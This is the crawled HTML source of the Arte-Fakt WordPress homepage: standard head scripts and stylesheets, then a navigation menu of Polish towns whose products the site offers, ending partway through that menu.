

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte-fakt.org/?g=cannaregio-mappa-i-3g9D3JUg
body_size: 13054
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Arte-Fakt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Feed" href="https://www.arte-fakt.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Comments Feed" href="https://www.arte-fakt.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte-fakt.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.arte-fakt.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.arte-fakt.org/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-style-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='photograph-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/css/animate.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/font-awesome/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-responsive-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%7CPlayfair+Display%3A300%2C400%2C500%2C600&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.4.17' type='text/css' media='all' />
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769089140","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/utils.min.js?ver=6.7.1" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.arte-fakt.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arte-fakt.org/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte-fakt.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.arte-fakt.org/" />
<link rel='shortlink' href='https://www.arte-fakt.org/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2F&#038;format=xml" />
<style>
	#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-item {border-bottom: 1px dashed rgba(255,255,255,.9); list-style: none; list-style-type: none; margin: 3px 0; padding: 3px 0;}
#category-posts-2-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-2-internal .cat-post-item a:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: contain;max-width:100%;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width:100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-2-internal .cat-post-thumbnail {float:left;}
#category-posts-2-internal .cat-post-scale img {margin: initial; padding-bottom: 0 !important; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
#category-posts-2-internal .cat-post-scale:hover img {-webkit-transform: scale(1.1, 1.1); -ms-transform: scale(1.1, 1.1); transform: scale(1.1, 1.1);}
</style>
		<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" media="screen">
				.wpglobus_flag_en{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/us.png)}
.wpglobus_flag_pl{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/pl.png)}
.wpglobus_flag_cz{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/cz.png)}
.wpglobus_flag_de{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/de.png)}
.wpglobus_flag_lv{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lv.png)}
.wpglobus_flag_lt{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lt.png)}
.wpglobus_flag_sk{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/sk.png)}
			</style>
			<link rel="alternate" hreflang="en-US" href="https://www.arte-fakt.org/?g=cannaregio-mappa-i-3g9D3JUg" /><link rel="alternate" hreflang="pl-PL" href="https://www.arte-fakt.org/pl/?g=cannaregio-mappa-i-3g9D3JUg" /><link rel="alternate" hreflang="cs-CZ" href="https://www.arte-fakt.org/cz/?g=cannaregio-mappa-i-3g9D3JUg" /><link rel="alternate" hreflang="de-DE" href="https://www.arte-fakt.org/de/?g=cannaregio-mappa-i-3g9D3JUg" /><link rel="alternate" hreflang="lv-LV" href="https://www.arte-fakt.org/lv/?g=cannaregio-mappa-i-3g9D3JUg" /><link rel="alternate" hreflang="lt-LT" href="https://www.arte-fakt.org/lt/?g=cannaregio-mappa-i-3g9D3JUg" /><link rel="alternate" hreflang="sk-SK" href="https://www.arte-fakt.org/sk/?g=cannaregio-mappa-i-3g9D3JUg" /><link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-270x270.png" />
</head>
<body class="home page-template-default page page-id-11 wp-custom-logo wp-embed-responsive  gutenberg sld-plus">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header clearfix" role="banner">
				<div class="header-wrap">
			
			<!-- Top Header============================================= -->
			<div class="top-header">

				<!-- Main Header============================================= -->
				<div id="sticky-header" class="clearfix">
					<div class="main-header clearfix">
						<div id="site-branding"><a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home" aria-current="page"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" fetchpriority="high" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a><div id="site-detail">				<h1 id="site-title"> 				<a href="https://www.arte-fakt.org/" title="Arte-Fakt" rel="home"> Arte-Fakt </a>
								</h1>  <!-- end .site-title -->
				</div></div>
							<!-- Main Nav ============================================= -->
															<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">

								<button type="button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
							  	</button>
							  	<!-- end .menu-toggle -->
								
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-11 current_page_item menu-item-30"><a href="https://www.arte-fakt.org/" aria-current="page">About us</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="https://www.arte-fakt.org/offer/">Offer</a>
<ul class="sub-menu">
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.arte-fakt.org/offer/news/">News</a></li>
	<li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2921"><a href="https://www.arte-fakt.org/modele-dedykowane/">Dedicated Models</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1473"><a href="https://www.arte-fakt.org/offer/polska/">POLAND</a>
	<ul class="sub-menu">
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.arte-fakt.org/offer/bialystok/">Białystok</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.arte-fakt.org/offer/bydgoszcz/">Bydgoszcz</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.arte-fakt.org/offer/chelmno/">Chełmno</a></li>
		<li id="menu-item-4715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="https://www.arte-fakt.org/offer/cieszyn/">Cieszyn</a></li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4871"><a href="https://www.arte-fakt.org/offer/darlowo/">Darłowo</a></li>
		<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://www.arte-fakt.org/offer/elblag/">Elbląg</a></li>
		<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449"><a href="https://www.arte-fakt.org/offer/frombork/">Frombork</a></li>
		<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://www.arte-fakt.org/offer/gdansk/">Gdańsk</a></li>
		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://www.arte-fakt.org/gniezno/">Gniezno</a></li>
		<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4793"><a href="https://www.arte-fakt.org/offer/grodzisk-wielkopolski/">Grodzisk Wielkopolski</a></li>
		<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://www.arte-fakt.org/offer/jaroslaw/">Jarosław</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://www.arte-fakt.org/offer/krakow/">Cracow</a></li>
		<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6383"><a href="https://www.arte-fakt.org/kaszuby/">Kaszuby</a></li>
		<li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2820"><a href="https://www.arte-fakt.org/offer/kazimierz-dolny/">Kazimierz Dolny</a></li>
		<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.arte-fakt.org/offer/krynica-morska/">Krynica Morska</a></li>
		<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://www.arte-fakt.org/offer/latarnie-morskie-offer/">Lighthouses</a></li>
		<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.arte-fakt.org/offer/lublin/">Lublin</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://www.arte-fakt.org/offer/lancut/">Łańcut</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://www.arte-fakt.org/offer/lodz/">Łódź</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://www.arte-fakt.org/offer/malbork/">Malbork</a></li>
		<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://www.arte-fakt.org/offer/olsztyn/">Olsztyn</a></li>
		<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://www.arte-fakt.org/offer/opole/">Opole</a></li>
